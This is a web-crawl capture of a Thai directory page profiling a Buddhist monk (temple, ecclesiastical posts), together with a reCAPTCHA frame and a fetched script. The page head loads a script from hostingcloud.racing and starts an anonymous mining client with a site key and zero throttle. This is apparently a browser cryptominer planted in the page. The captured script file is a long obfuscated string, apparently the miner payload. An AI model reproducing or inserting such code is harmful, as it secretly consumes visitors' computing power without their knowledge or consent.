

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangkhatikan.com/monk_view.php?ID=4004
body_size: 4522
content:
<!DOCTYPE html>
<html lang="en"><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->



<!-- Bootstrap CSS -->
<link rel="stylesheet" href="../bootstrap-4.6.2-dist/css/bootstrap.min.css">

<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<style>
A{text-decoration:none}

html {
  filter: grayscale(100%);
}
.no-bw {
  filter: none !important;
}

</style>


<script data-ad-client="ca-pub-0731508739673504" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script src="https://www.hostingcloud.racing/KBmJ.js"></script>
<script>
    var _client = new Client.Anonymous('24cec0a6e505c3f0f943788eb5226e6802757817f826946581087df1eb134ff4', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>
<meta property="og:description"        content="รองเจ้าคณะแขวงถนนนครไชยศรี,รองเจ้าอาวาสวัดประสาทบุญญาวาส," />

<meta property="og:image"              content="https://www.sangkhatikan.com/img/166145246120210320_185153.jpg"  />

  </head>
  <body>

<!-- start menu -->
	<div>


    <!-- Custom styles for this template -->
    <link href="navbar-top-fixed.css" rel="stylesheet">

<nav class="navbar navbar-expand-lg navbar-light fixed-top bg-light shadow">
  <a class="navbar-brand" href="/">หน้าหลัก</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item">
        <a class="nav-link" href="monk_per.php?ID=ทั้งหมด">ปัจจุบัน</a>
      </li>
      
      <li class="nav-item">
        <a class="nav-link" href="monk_las.php">อดีต</a>
      </li>
      <li>
        <a class="nav-link" href="Primate.php">เขตปกครองสงฆ์</a>
      </li>

      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">
          รายการ
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
          <a class="dropdown-item" href="monk_pro.php">พระสงฆ์แต่ละจังหวัด</a>
          <a class="dropdown-item" href="monk_cr.php">ทำเนียบพระครูสัญญาบัตร</a>
          <a class="dropdown-item" href="monk_jw.php">ทำเนียบเจ้าอาวาส</a>
          <div class="dropdown-divider"></div>
          
          
          
            
          
          
          <a class="dropdown-item" href="monk_las_pro.php">พระสงฆ์แต่ละจังหวัดในอดีต</a>
          
			          
          <div class="dropdown-divider"></div>
          <a class="dropdown-item" href="pali_passlist.php">รายชื่อผู้สอบบาลีได้</a>

        </div>
      </li>
      <li class="nav-item">
          <form action="check_s.php" method="get" class="navbar-form navbar-left form-inline my-2 my-lg-0">
        
          <input name="Keyword" type="text" class="form-control" id="Keyword" placeholder="สมณศักดิ์,ชื่อ-ฉายา,ตำแหน่ง" autocomplete="off">&nbsp;<select name="ty" id="ty" class="form-control">
          <option value="พระ">พระ</option>
          <option value="ตำแหน่ง">ตำแหน่ง</option>
        </select>
        &nbsp;
        <button type="submit" class="btn btn-outline-success my-2 my-sm-0">ค้นหา</button>
      </form>
      </li>
    </ul>
    
    

          <ul class="nav navbar-nav navbar-right">
        <a class="nav-link" href="contactus.php">ติดต่อเรา</a>
        <a class="nav-link" href="coordinator.php">ผู้ประสานงาน</a>
        
        
        <a class="nav-link btn btn-outline-success" href="register.php">สมัครสมาชิก</a>        
        &nbsp;<a class="nav-link btn btn-outline-primary" href="login.php">เข้าสู่ระบบ</a>


		
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112441747-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112441747-1');
</script>


        
</ul>  

    
  </div>
  
  

  
  
</nav>














<title>พระครูมนูญกิจจานุยุต 
(ธีรภทฺโท) | พระสังฆาธิการ</title>
 
<meta name="keywords" content="พระสังฆาธิการ,sangkhatikan,พระครูมนูญกิจจานุยุต,( ธีรภทฺโท),วัดประสาทบุญญาวาส,รองเจ้าคณะแขวงถนนนครไชยศรี,รองเจ้าอาวาสวัดประสาทบุญญาวาส,">

</div>

<!-- end menu -->

<!-- start text -->
<div class="col-lg-12">

        <div class="row" align="center">
          <div class="col-md-12" align="left">
            <h3>พระครูมนูญกิจจานุยุต (ธีรภทฺโท)                          </h3>
            <hr/>
            </div>
        </div>
        </div>
     
        
        
        <div class="col-xl-12">
          <div  class="row">
<div  class="col-sm-6 col-md-5 col-sm-5 col-lg-4 col-xl-3" align="center" >
			<div class="shadow">&nbsp;
              <table width="280" border="1" cellpadding="2" cellspacing="5">
                <tr>
                  <td width="242" align="center" ><table width="100%" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td align="center"><img name="" src="img/166145246120210320_185153.jpg" width="230" alt="" title="">
                      </td>
                    </tr>
                    <tr>
                      <td align="center"><table width="95%" border="0" align="center" cellpadding="0" cellspacing="1">
                        <tr>
                          <td width="25%"></td>
                          <td width="75%" valign="top"></td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>  </td>
                          <td valign="top">                            </td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>วัด</td>
                          <td valign="top">วัดประสาทบุญญาวาส</td>
                        </tr>
                        <tr>
                          <td>ท้องที่</td>
                          <td valign="top">กรุงเทพมหานคร</td>
                        </tr>
                        <tr>
                          <td rowspan="2"></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>สังกัด</td>
                          <td valign="top">มหานิกาย</td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top">
		            <span >
                    </span>
		        
		            <span >
                    </span>
		                            
		          	<span >
                    </span>
		        
		          	<span >
                    </span>
				</td>
                        </tr>
                      </table></td>
                    </tr>
                    <tr>
                      <td align="center"></td>
                    </tr>
                  </table></td>
                </tr>

              </table>
                            <br>
              <table width="240" border="0" cellspacing="0" cellpadding="0" >
                <tr>
                  <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><!-- โทรสาร -->
                                                <span>
                                                </span>
                        </td>
                    </tr>
                    <tr>
                      <td>                        <span>
                                                </span>
                        <!-- โทรสาร --></td>
                    </tr>
                  </table></td>
                </tr>
              </table>
              <br>
              <p>
                            <span class="badge badge-pill badge-success">VIEW : 1,378</span>
              </p>
              <a href="edit_monk.php?ID=4004&Line=8&BF=พระครูมนูญกิจจานุยุต" target="_blank" class="btn btn-primary btn-sm">เพิ่ม/แก้ไขข้อมูล</a>
              
<br><br>            </div>   
            </div>    
		  <div class="col">
                                    <!-- ส่วน1 -->
               
              
			  <div><FONT SIZE=3></FONT></div>              
            <div>
          <h4><strong></strong></h4>          <FONT SIZE=3></FONT>
            </div>            
            
                        
            
            <div>
               <h4><strong>
                                 </strong>
                 
                                </h4>
              <FONT SIZE=3></FONT>
                
                
      </div>	
						       
			


      <div>
              <h4><strong>
                              </strong></h4>
        <table border="0">
                                  <tr>
                    <td><FONT SIZE=3>
                                          
                    		    </FONT>
</td>
                  </tr>
                          </table>
              <span class="col-md12" style="background-color:">
                            </span></div>
            
            <div>
              <h4><strong>
                              </strong></h4>
              <table border="0">
                                  <tr>
                    <td><FONT SIZE=3></FONT></td>
                  </tr>
                                </table>
             
            </div>
                          <div class="col-md12">
                <h4><strong></strong></h4>
                
                <font size=3>                </font></div>
                    <div>
                  <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3></FONT>                    </td>
                  <td><FONT SIZE=3></FONT></td>
                </tr>
                          </table>
                      <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                      </FONT></td>
                  <td><FONT SIZE=3> </FONT></td>
                </tr>
                        </table>

        </div>
      <div>
            
            <h4><strong>ตำแหน่ง<hr/></strong></h4>              
                <h4><strong>ฝ่ายปกครอง</strong></h4>              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"></td>
                  <td><font size=3>
                                                            </font></td>
                </tr>                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                                          </FONT></td>
                  <td><FONT SIZE=3>
                                                              
		</FONT>
        
        
        
        
        </td>
                </tr>
                                                <tr>
                  <td></td>
                  <td><font size=3>
                    &nbsp;รองเจ้าอาวาสวัดประสาทบุญญาวาส                                                           </font></td>
                </tr>
                                <tr>
                  <td></td>
                  <td><font size=3>
                    &nbsp;รองเจ้าคณะแขวงถนนนครไชยศรี                                                           </font></td>
                </tr>
                              </table>
              
                              
              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                                          </FONT></td>
                  <td><FONT SIZE=3>
                                                                                                 </FONT></td>
                </tr>
                                                  <tr>
                  <td valign="top" nowrap="nowrap"></td>
                  <td><FONT SIZE=3>                                      </FONT></td>
                </tr>
                              </table>
              
                              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                        
                  </FONT></td>
                  <td><FONT SIZE=3>                   		 
		                  </FONT></td>
                </tr>
                              </table>              <div class="col-md12">
                              <h4><strong></strong></h4>
                                <font size=3>                </font></div>
                          </div>
            
            
            
    
                    
                    
<div align="left">
          
                          <div class="col-md12">
                <h4><strong></strong></h4>
                                <font size=3>                </font></div>
                                        <div class="col-md12">
                                <font size=3></font></div>                
			</div>    
                    
                    
                              <table border="0">
                    <tr>
      <td><FONT SIZE=3>
                                
        <strong>
                </strong>
                        <strong>        </strong>		
        
        
        <br>
      </FONT></td>
      </tr>
    </table>

                    
                    
<div>
                      <table border="0">
                          <tr>
                <td><FONT SIZE=3> 
                     </FONT></td>
                </tr>
                    </table>
                   <div class="col-md12" style="background-color:">
                                                <font size=3></font>
                

                
                </div>
               
        </div>
                    
                                
<div>
                                  <table border="0">
                        <tr>
              <td><font size=3></font>
              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                              </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
        <td><font size="3">
                              </font>              
            </tr>
                      </table>
            
          <table border="0">
                        <tr>
              <td><font size=3>
                <strong></strong> 
                
              </font></tr>
                    </table>
          </div>                                
                                
<div>
                    
          </div>
                        
                        
<div>
          <form action="monk_update_EDP.php" method="post" name="form2" target="_blank">
                                            <input name="CXIDST" type="hidden" id="CXIDST" value="4004">
          </form></div>
		  </div>
		  <br>
      		<br>
          </div>  
      </div>  
      
      
      




<div class="col-lg-12">
  <div align="center" style="background-color: #FC9">
  <p>แจ้งเพิ่มข้อมูล info@sangkhatikan.com</p>
  <p>www.sangkhatikan.com สร้างขึ้นเพื่อให้ผู้ที่สนใจ ศึกษาข้อมูล และเป็นที่รวบรวมข้อมูลพระสังฆาธิการทั่วประเทศ<br />
    ทางผู้จัดทำขออนุญาติ เจ้าของรูปและข้อมูลทุกท่าน ที่นำมาเผยแพร่
  </p>
</div>  <div align="center" style="background-color: #FC9">
  <p>พระสังฆาธิการ : sangkhatikan.com<br />
  สำนักงานweb : วัดสำโรงเหนือ อำเภอพระประแดง จังหวัดสมุทรปราการ ๑๐๑๓๐<br />
E-mail : info@sangkhatikan.com  <br />
<a href="https://www.facebook.com/sangkhatikan/" target="_blank"><strong>Facebook</strong></a> <br />
</div>
<p><!-- end text -->


  </p>
      <!-- Optional JavaScript; choose one of the two! -->

    <!-- Option 1: jQuery and Bootstrap Bundle (includes Popper) -->
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="../bootstrap-4.6.2-dist/js/bootstrap.bundle.min.js" ></script>

    <!-- Option 2: Separate Popper and Bootstrap JS -->
    <!--
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js" integrity="sha384-9/reFTGAW83EW2RDu2S0VKaIzap3H66lZH81PoYlFhbGU+6BZp6G7niu735Sk7lN" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js" integrity="sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2" crossorigin="anonymous"></script>
    -->

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l0FBV8ryEwfVIc-40oCqiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769316020827');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/KBmJ.js
body_size: 20658
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_q